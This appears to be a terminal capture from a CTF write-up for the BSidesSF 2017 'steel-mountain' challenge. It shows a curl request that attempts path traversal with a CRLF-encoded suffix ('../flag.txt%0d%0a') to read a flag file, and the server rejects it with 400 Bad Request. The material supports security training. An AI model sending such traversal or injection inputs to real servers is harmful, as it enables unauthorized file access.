 adam ~ curl -k 'https://steel-mountain-d2fcf1e0.ctf.bsidessf.net/sensor/?sensor=../flag.txt%0d%0a' -v;
*   Trying 104.198.106.153...
* TCP_NODELAY set
* Connected to steel-mountain-d2fcf1e0.ctf.bsidessf.net (104.198.106.153) port 443 (#0)
* TLS 1.2 connection using TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256
* Server certificate: steel-mountain
> GET /sensor/?sensor=../flag.txt%0d%0a HTTP/1.1
> Host: steel-mountain-d2fcf1e0.ctf.bsidessf.net
> User-Agent: curl/7.51.0
> Accept: */*
>
< HTTP/1.1 400 Bad Request
< Date: Wed, 15 Feb 2017 15:09:03 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 0
< Connection: close
<
* Curl_http_done: called premature == 0
* Closing connection 0